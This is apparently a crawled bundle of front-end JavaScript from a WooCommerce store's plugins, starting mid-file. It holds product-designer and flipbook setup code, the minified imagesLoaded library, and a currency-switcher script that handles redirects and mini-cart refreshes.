                delete options.pinterest
            if (options.email == "")
                delete options.email
            if (options.pageWidth == "")
                delete options.pageWidth
            if (options.pageHeight == "")
                delete options.pageHeight

            if (typeof (options.btnShare) == 'undefined' || !options.btnShare)
                options.btnShare = {enabled: false}
            if (typeof (options.btnNext) == 'undefined' || !options.btnNext)
                options.btnNext = {enabled: false}
            if (typeof (options.btnPrev) == 'undefined' || !options.btnPrev)
                options.btnPrev = {enabled: false}
            if (typeof (options.btnZoomIn) == 'undefined' || !options.btnZoomIn)
                options.btnZoomIn = {enabled: false}
            if (typeof (options.btnZoomOut) == 'undefined' || !options.btnZoomOut)
                options.btnZoomOut = {enabled: false}
            if (typeof (options.btnToc) == 'undefined' || !options.btnToc)
                options.btnToc = {enabled: false}
            if (typeof (options.btnThumbs) == 'undefined' || !options.btnThumbs)
                options.btnThumbs = {enabled: false}
            if (typeof (options.btnDownloadPages) == 'undefined' || !options.btnDownloadPages)
                options.btnDownloadPages = {enabled: false}
            if (typeof (options.btnDownloadPdf) == 'undefined' || !options.btnDownloadPdf)
                options.btnDownloadPdf = {enabled: false}
            if (typeof (options.btnExpand) == 'undefined' || !options.btnExpand)
                options.btnExpand = {enabled: false}
            if (typeof (options.btnExpandLightbox) == 'undefined' || !options.btnExpandLightbox)
                options.btnExpandLightbox = {enabled: false}
            if (typeof (options.btnSound) == 'undefined' || !options.btnSound)
                options.btnSound = {enabled: false}
            if (typeof (options.btnShare.icon) == 'undefined' || options.btnShare.icon == '')
                options.btnShare.icon = "fa-share";
            if (typeof (options.btnShare.title) == 'undefined' || options.btnShare.title == '')
                options.btnShare.title = "Share";

            if (typeof (options.btnNext.icon) == 'undefined' || options.btnNext.icon == '')
                options.btnNext.icon = "fa-chevron-right";
            if (typeof (options.btnNext.title) == 'undefined' || options.btnNext.title == '')
                options.btnNext.title = "Next page";

            if (typeof (options.btnPrev.icon) == 'undefined' || options.btnPrev.icon == '')
                options.btnPrev.icon = "fa-chevron-left";
            if (typeof (options.btnPrev.title) == 'undefined' || options.btnPrev.title == '')
                options.btnPrev.title = "Previous page";

            if (typeof (options.btnZoomIn.icon) == 'undefined' || options.btnZoomIn.icon == '')
                options.btnZoomIn.icon = "fa-plus";
            if (typeof (options.btnZoomIn.title) == 'undefined' || options.btnZoomIn.title == '')
                options.btnZoomIn.title = "Zoom in";

            if (typeof (options.btnZoomOut.icon) == 'undefined' || options.btnZoomOut.icon == '')
                options.btnZoomOut.icon = "fa-minus";
            if (typeof (options.btnZoomOut.title) == 'undefined' || options.btnZoomOut.title == '')
                options.btnZoomOut.title = "Zoom out";

            if (typeof (options.btnToc.icon) == 'undefined' || options.btnToc.icon == '')
                options.btnToc.icon = "fa-list-ol";
            if (typeof (options.btnToc.title) == 'undefined' || options.btnToc.title == '')
                options.btnToc.title = "Table of content";

            if (typeof (options.btnThumbs.icon) == 'undefined' || options.btnThumbs.icon == '')
                options.btnThumbs.icon = "fa-th-large";
            if (typeof (options.btnThumbs.title) == 'undefined' || options.btnThumbs.title == '')
                options.btnThumbs.title = "Pages";

            if (typeof (options.btnDownloadPages.icon) == 'undefined' || options.btnDownloadPages.icon == '')
                options.btnDownloadPages.icon = "fa-download";
            if (typeof (options.btnDownloadPages.title) == 'undefined' || options.btnDownloadPages.title == '')
                options.btnDownloadPages.title = "Download pages";
            // if(options.downloadPagesUrl)
            // options.btnDownloadPages.url = options.downloadPagesUrl;

            if (typeof (options.btnDownloadPdf.icon) == 'undefined' || options.btnDownloadPdf.icon == '')
                options.btnDownloadPdf.icon = "fa-file";
            if (typeof (options.btnDownloadPdf.title) == 'undefined' || options.btnDownloadPdf.title == '')
                options.btnDownloadPdf.title = "Download PDF";
            // if(options.downloadPdfUrl)
            // options.btnDownloadPdf.url = options.downloadPdfUrl;

            if (typeof (options.btnExpand.icon) == 'undefined' || options.btnExpand.icon == '')
                options.btnExpand.icon = "fa-expand";
            if (typeof (options.btnExpand.iconAlt) == 'undefined' || options.btnExpand.iconAlt == '')
                options.btnExpand.iconAlt = "fa-compress";
            if (typeof (options.btnExpand.title) == 'undefined' || options.btnExpand.title == '')
                options.btnExpand.title = "Toggle fullscreen";

            if (typeof (options.btnExpandLightbox.icon) == 'undefined' || options.btnExpandLightbox.icon == '')
                options.btnExpandLightbox.icon = "fa-expand";
            if (typeof (options.btnExpandLightbox.iconAlt) == 'undefined' || options.btnExpandLightbox.iconAlt == '')
                options.btnExpandLightbox.iconAlt = "fa-compress";
            if (typeof (options.btnExpandLightbox.title) == 'undefined' || options.btnExpandLightbox.title == '')
                options.btnExpandLightbox.title = "Toggle fullscreen";

            if (typeof (options.btnSound.icon) == 'undefined' || options.btnSound.icon == '')
                options.btnSound.icon = "fa-volume-up";
            if (typeof (options.btnSound.title) == 'undefined' || options.btnSound.title == '')
                options.btnSound.title = "Sound";

            if (typeof (options.viewMode) == 'undefined')
                options.viewMode = "webgl"

            if (options.btnDownloadPages.url) {
                options.btnDownloadPages.url = options.btnDownloadPages.url.replace(/\\/g, '/')
                options.btnDownloadPages.enabled = true
            } else
                options.btnDownloadPages.enabled = false

            if (options.btnDownloadPdf.url) {
                options.btnDownloadPdf.url = options.btnDownloadPdf.url.replace(/\\/g, '/')
                options.btnDownloadPdf.enabled = true
            } else
                options.btnDownloadPdf.enabled = false;


            var flipcon = jQuery('.real3dflipbook-1');
            flipcon.flipBook(options);
        }
        
    },
    get_gallery_items: function(){
        var $slides = jQuery('.img-con'),
                items   = [];
        if ($slides.length > 0) {
            $slides.each(function (i, el) {
                var img = jQuery(el).find('img');
                if (img.length) {
                    var item = {
                        src: img.attr('src'),
                        w: parseInt( img.attr('data-width') ) * 2,
                        h: parseInt( img.attr('data-height') ) * 2,
                        title: img.attr('data-title')
                    };
                    items.push(item);
                }
            });
        }
        return items;        
    },
    show_lightbox: function( e ){
        if(!PhotoSwipe) return;
        var pswpElement = jQuery( '.pswp' )[0],
            items       = this.get_gallery_items(),
            eventTarget = jQuery( e.target ),
            clicked;
        clicked = eventTarget.closest( '.img-con' );
        var options = jQuery.extend( {
                index: jQuery( clicked ).index()
        }, wc_single_product_params.photoswipe_options );

        // Initializes and opens PhotoSwipe.
        var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );
        photoswipe.init();        
    },
    nbdesigner_ready: function(){
        if(jQuery('input[name="variation_id"]').length > 0){
            var vid = jQuery('input[name="variation_id"]').val();
            if( ( "undefined" != typeof is_nbd_bulk_variation) || ( vid != '' &&  parseInt(vid) > 0 ) ) {
                jQuery('#triggerDesign').removeClass('nbdesigner_disable');
            }
        }else{
            jQuery('#triggerDesign').removeClass('nbdesigner_disable');
        }
        jQuery('.nbdesigner-img-loading').addClass('hide');
    },
    nbdesigner_unready: function(){
        jQuery('#triggerDesign').addClass('nbdesigner_disable');
        jQuery('.nbdesigner-img-loading').removeClass('hide');
    },
    get_sugget_design: function(product_id, variation_id){
        if(!jQuery('.nbdesigner-related-product-image').length) return;
        var products = [];
        jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
            products.push(jQuery(this).attr('data-id'));
            jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').addClass('open');
        });
        if( !products.length ) return;
        jQuery.ajax({
            url: nbds_frontend.url,
            method: "POST",
            data: {
                "action": "nbdesigner_get_suggest_design",
                "products": products,
                "product_id" : product_id,
                "variation_id" : variation_id,
                "nonce": nbds_frontend.nonce
            }            
        }).done(function(data){
            data = JSON.parse(data);
            jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                if(data['flag']){
                    var href = jQuery(this).attr('href'),
                    data_id = jQuery(this).attr('data-id');
                    jQuery(this).attr('href', addParameter(href, 'nbds-ref', data['nbd_item_key'], false));       
                    jQuery(this).find('img').attr({'src' : data['images'][data_id], 'srcset' : ''});
                }
                jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').removeClass('open');
            });
        });
    },
    update_nbu_value: function( arr ){
        var files = '';
        jQuery.each(arr, function (key, val) {
            files += key == 0 ? val.name : '|' + val.name;
        });
        if( jQuery('#triggerDesign').length > 0 ){
            jQuery('button[type="submit"].single_add_to_cart_button').show();
        };          
        jQuery('input[name="nbd-upload-files"]').val( files );
    },
    remove_design: function(type, cart_item_key){
        jQuery('form.woocommerce-cart-form').addClass( 'processing' ).block( {
            message: null,
            overlayCSS: {
                background: '#fff',
                opacity: 0.6
            }
        } );
        jQuery.ajax({
            url: nbds_frontend.url,
            method: "POST",
            data: {
                "action": "nbd_remove_cart_design",
                "type": type,
                "cart_item_key": cart_item_key,
                "nonce": nbds_frontend.nonce
            }            
        }).done(function(data){
            jQuery('form.woocommerce-cart-form').removeClass( 'processing' ).unblock();
            if(data == 'success'){
                var designSection = jQuery('#nbd' + cart_item_key),
                    uploadSection = jQuery('#nbu' + cart_item_key),
                    extraPrice = jQuery('#nbx' + cart_item_key);
                var sections =  designSection.length + uploadSection.length;
                if( type == 'custom' ) {
                    designSection.remove();
                }else {
                    uploadSection.remove();
                }
                if( sections < 2 ) {
                    extraPrice.remove();
                    /* Update cart after remove design and upload files */
                    jQuery( '.woocommerce-cart-form input[name="update_cart"]' ).prop( 'disabled', false ).trigger( 'click' );
                }
            }
        });
    },
    delete_my_design: function( e ){
        var con = confirm(nbds_frontend.confirm_delete_design);
        if( con ){
            var sefl = jQuery(e),
            design_id = sefl.attr('data-design'),
            tr_con = sefl.parents('tr.order');
            jQuery('.container-design').addClass( 'processing' ).block( {
                message: null,
                overlayCSS: {
                    background: '#fff',
                    opacity: 0.6
                }
            } );        
            jQuery.ajax({
                url: nbds_frontend.url,
                method: "POST",
                data: {
                    action   :    'nbd_delete_my_design',
                    design_id :   design_id,
                    nonce: nbds_frontend.nonce
                }            
            }).done(function(data){
                jQuery('.container-design').removeClass( 'processing' ).unblock();
                if(data.flag == 1){
                    tr_con.remove();
                    alert(nbds_frontend.delete_success)
                }
            })   
        }
    },
    add_design_to_cart: function(e){
        var sefl = jQuery(e),
        design_id = sefl.attr('data-design');
        jQuery('.container-design').addClass( 'processing' ).block( {
            message: null,
            overlayCSS: {
                background: '#fff',
                opacity: 0.6
            }
        } );        
        jQuery.ajax({
            url: nbds_frontend.url,
            method: "POST",
            data: {
                action   :    'nbd_add_design_to_cart',
                design_id :   design_id,
                nonce: nbds_frontend.nonce
            }            
        }).done(function(data){
            jQuery('.container-design').removeClass( 'processing' ).unblock();
            if(data.flag == 1){
                window.location = nbds_frontend.cart_url;
            }else{
                alert('Opp! Try again later')
            }
        })         
    },
    add_variation_bulk_form: function(){
        var variation_wrap = jQuery('.nbd-variation-wrap').first(),
        new_variation_wrap = variation_wrap.clone();
        new_variation_wrap.appendTo('#nbd-variations-wrap');  
        jQuery(new_variation_wrap).find('.nbd-variation-quantity').val(1);
        this.init_nbd_variation_value();
    },
    remove_variation_bulk_form: function(e){
        var self = jQuery(e),
            wrap =  self.closest('.nbd-variation-wrap');  
        wrap.remove(); 
        this.init_nbd_variation_value();
    },
    init_nbd_variation_value: function(){
        var nbd_variation_value = '',
            has_quantity = false;        
        jQuery('.nbd-variation-value').val(nbd_variation_value);
        jQuery('.nbd-variation-wrap').each(function(index){
            var variation_id = jQuery(this).find('select').val();
            var quantity = jQuery(this).find('input').val();
            if( quantity > 0 ) has_quantity = true;
            nbd_variation_value += index > 0 ? '|' : '';
            nbd_variation_value += variation_id + '_' + quantity;
        });
        jQuery('.nbd-variation-value').val(nbd_variation_value);
        if( has_quantity ){
            jQuery('.single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
        }else{
            jQuery('.single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
        }
    },
    change_nbd_dokan_format: function( e ){
        var type = jQuery(e).val(),
            el_action = jQuery(e).parents('.nbd-dokan-download-wrap').find('a.nbd-dokan-download'),
            href = el_action.attr('data-href');
            el_action.attr('href', href + '&type=' + type);
    },
    change_nbd_download_type: function( e ){
        var type = jQuery(e).val(),
            parent = jQuery(e).parents('.nbd-order-item-download-section'),    
            el_action = parent.find('a.nbd-order-download-file'),
            link = parent.attr('data-href');
        if( type == 'pdf' ) {
            jQuery('#nbd-show-bleed')
            jQuery('.nbd-pdf-options').removeClass('nbd-hide');
        }
        el_action.attr('href', link + '&type=' + type);        
    },
    change_nbd_download_pdf_type: function( ){
        jQuery.each(jQuery('.nbd-order-item-download-section'), function(){
            var _bleed = jQuery('#nbd-show-bleed').is(':checked') ? 'yes' : 'no';
            var _multi_file = jQuery('#nbd-multi-file').is(':checked') ? 'yes' : 'no';
            jQuery('.nbd-pdf-options').addClass('nbd-hide');
            jQuery.each( jQuery('.nbd-order-item-download-section'), function(){
                var link = jQuery(this).find('.nbd-order-download-file').attr('href');
                link += '&multi_file=' + _multi_file + '&bleed=' + _bleed;
                jQuery(this).find('.nbd-order-download-file').attr('href', link);
            })
        });
    },
    qty: 1,
    updateQty: function(qty, variations){
        jQuery('input[name="quantity"]').val(qty);
        /*if( variations ){
            NBDESIGNERPRODUCT.variations = JSON.parse( JSON.stringify(variations) );
            jQuery(document).triggerHandler( 'change_nbo_variations' );
        }*/
    }
};
function addParameter(url, parameterName, parameterValue, atStart/*Add param before others*/) {
    var replaceDuplicates = true;
    var urlhash = '';
    if (url.indexOf('#') > 0) {
        var cl = url.indexOf('#');
        urlhash = url.substring(url.indexOf('#'), url.length);
    } else {
        urlhash = '';
        cl = url.length;
    }
    var sourceUrl = url.substring(0, cl);
    var urlParts = sourceUrl.split("?");
    var newQueryString = "";
    if (urlParts.length > 1){
        var parameters = urlParts[1].split("&");
        for (var i = 0; (i < parameters.length); i++)
        {
            var parameterParts = parameters[i].split("=");
            if (!(replaceDuplicates && parameterParts[0] == parameterName))
            {
                if (newQueryString == "")
                    newQueryString = "?";
                else
                    newQueryString += "&";
                newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
            }
        }
    }
    if (newQueryString == "") newQueryString = "?";
    if (atStart) {
        newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
    } else {
        if (newQueryString !== "" && newQueryString != '?')
            newQueryString += "&";
        newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
    }
    return urlParts[0] + newQueryString + urlhash;
};
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});

--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/js/front.js?ver=6.9
body_size: 1488
content:
var nbtwccs_loading_first_time = true;
var sumbit_currency_changing = true;

jQuery(function ($) {

    jQuery.fn.life = function (types, data, fn) {
	jQuery(this.context).on(types, this.selector, data, fn);
	return this;
    };

    nbtwccs_array_of_get = jQuery.parseJSON(nbtwccs_array_of_get);

    
    if (Object.keys(nbtwccs_array_of_get).length !== 0) {
	if ('currency' in nbtwccs_array_of_get) {
	
	    $('body.woocommerce-cart .shop_table.cart').closest('form').find('input[name="update_cart"]').prop('disabled', false);
	    $('body.woocommerce-cart .shop_table.cart').closest('form').find('input[name="update_cart"]').trigger('click');
	}
    }

    

    if (Object.keys(nbtwccs_array_of_get).length == 0) {
	nbtwccs_array_of_get = {};
    }

    
    nbtwccs_array_no_cents = jQuery.parseJSON(nbtwccs_array_no_cents);

    
    if (!parseInt(nbtwccs_get_cookie('woocommerce_items_in_cart'), 10)) {
	$('.widget_shopping_cart_content').empty();
	$(document.body).trigger('wc_fragment_refresh');
    }

    if (nbtwccs_array_of_get.currency != undefined || nbtwccs_array_of_get.removed_item != undefined || nbtwccs_array_of_get.key != undefined)
    {
	nbtwccs_refresh_mini_cart(555);
    }
    
    jQuery(document).on("adding_to_cart", function () {
	nbtwccs_refresh_mini_cart(999);
    });

    
    jQuery('.nbtwccs_price_info').life('click', function () {
	return false;
    });

 	nbtwccs_loading_first_time = false;

    
    jQuery('.nbtwccs_flag_view_item').click(function () {
	if (sumbit_currency_changing) {
	    if (jQuery(this).hasClass('nbtwccs_flag_view_item_current')) {
		return false;
	    }
	
	    if (Object.keys(nbtwccs_array_of_get).length == 0) {
		window.location = window.location.href + '?currency=' + jQuery(this).data('currency');
	    } else {

		nbtwccs_redirect(jQuery(this).data('currency'));

	    }
	}

	return false;
    });

    
    if (jQuery('.nbtwccs_converter_shortcode').length) {
	jQuery('.nbtwccs_converter_shortcode_button').click(function () {
	    var amount = jQuery(this).parent('.nbtwccs_converter_shortcode').find('.nbtwccs_converter_shortcode_amount').eq(0).val();
	    var from = jQuery(this).parent('.nbtwccs_converter_shortcode').find('.nbtwccs_converter_shortcode_from').eq(0).val();
	    var to = jQuery(this).parent('.nbtwccs_converter_shortcode').find('.nbtwccs_converter_shortcode_to').eq(0).val();
	    var precision = jQuery(this).parent('.nbtwccs_converter_shortcode').find('.nbtwccs_converter_shortcode_precision').eq(0).val();
	    var results_obj = jQuery(this).parent('.nbtwccs_converter_shortcode').find('.nbtwccs_converter_shortcode_results').eq(0);
	    jQuery(results_obj).val(nbtwccs_lang_loading + ' ...');
	    var data = {
		action: "nbtwccs_convert_currency",
		amount: amount,
		from: from,
		to: to,
		precision: precision
	    };

	    jQuery.post(nbtwccs_ajaxurl, data, function (value) {
		jQuery(results_obj).val(value);
	    });

	    return false;

	});
    }

    
    if (jQuery('.nbtwccs_rates_shortcode').length) {
	jQuery('.nbtwccs_rates_current_currency').life('change', function () {
	    var _this = this;
	    var data = {
		action: "nbtwccs_rates_current_currency",
		current_currency: jQuery(this).val(),
		precision: jQuery(this).data('precision'),
		exclude: jQuery(this).data('exclude')
	    };

	    jQuery.post(nbtwccs_ajaxurl, data, function (html) {
		jQuery(_this).parent('.nbtwccs_rates_shortcode').html(html);
	    });

	    return false;

	});
    }

    
    if (typeof nbtwccs_shop_is_cached !== 'undefined') {
	if (nbtwccs_shop_is_cached) {
	    sumbit_currency_changing = false;
	    if (typeof nbtwccs_array_of_get.currency === 'undefined') {

		if (jQuery('body').hasClass('single')) {
		    jQuery('.nbtwccs_price_info').remove();
		}

		
		var products_ids = [];
		jQuery.each(jQuery('.nbtwccs_price_code'), function (index, item) {
		    products_ids.push(jQuery(item).data('product-id'));
		});

		//if no prices on the page - do nothing
		if (products_ids.length === 0) {
                    sumbit_currency_changing = true;
		    return;
		}

		var data = {
		    action: "nbtwccs_get_products_price_html",
		    products_ids: products_ids
		};
		jQuery.post(nbtwccs_ajaxurl, data, function (data) {

		    data = jQuery.parseJSON(data);

		    if (!jQuery.isEmptyObject(data)) {
			jQuery('.nbtwccs_price_info').remove();
			jQuery.each(jQuery('.nbtwccs_price_code'), function (index, item) {
                            
                        if(data.ids[jQuery(item).data('product-id')]!=undefined){
                            jQuery(item).replaceWith(data.ids[jQuery(item).data('product-id')]);
                        }   
			   
			});
			
			jQuery('.woocommerce-currency-switcher').val(data.current_currency);
			
			
			sumbit_currency_changing = true;
		    }

		});

	    } else {
		sumbit_currency_changing = true;
	    }
	}
    }

    setTimeout(function () {

    }, 300);

    
   
});


function nbtwccs_redirect(currency) {
    if (!sumbit_currency_changing) {
	return;
    }

    var l = window.location.href;

    l = l.split('?');
    l = l[0];
    var string_of_get = '?';
    nbtwccs_array_of_get.currency = currency;
    

    if (Object.keys(nbtwccs_array_of_get).length > 0) {
	jQuery.each(nbtwccs_array_of_get, function (index, value) {
	    string_of_get = string_of_get + "&" + index + "=" + value;
	});
        
    }
    window.location = l + string_of_get;
}


function nbtwccs_refresh_mini_cart(delay) {
    /** Cart Handling */
    setTimeout(function () {
	try {
	    
	    $fragment_refresh = {
		url: wc_cart_fragments_params.ajax_url,
		type: 'POST',
		data: {action: 'woocommerce_get_refreshed_fragments', nbtwccs_woocommerce_before_mini_cart: 'mini_cart_refreshing'},
		success: function (data) {
		    if (data && data.fragments) {

			jQuery.each(data.fragments, function (key, value) {
			    jQuery(key).replaceWith(value);
			});

			try {
			    if ($supports_html5_storage) {
				sessionStorage.setItem(wc_cart_fragments_params.fragment_name, JSON.stringify(data.fragments));
				sessionStorage.setItem('wc_cart_hash', data.cart_hash);
			    }
			} catch (e) {

			}

			jQuery('body').trigger('wc_fragments_refreshed');
		    }
		}
	    };

	    jQuery.ajax($fragment_refresh);


	    /* Cart hiding */
	    try {
		
		if (nbtwccs_get_cookie('woocommerce_items_in_cart') > 0)
		{
		    jQuery('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').show();
		} else {
		    jQuery('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').hide();
		}
	    } catch (e) {
		
	    }


	    jQuery('body').bind('adding_to_cart', function () {
		jQuery('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').show();
	    });

	} catch (e) {
	    
	}

    }, delay);

}

function nbtwccs_get_cookie(name) {
    var matches = document.cookie.match(new RegExp(
	    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}
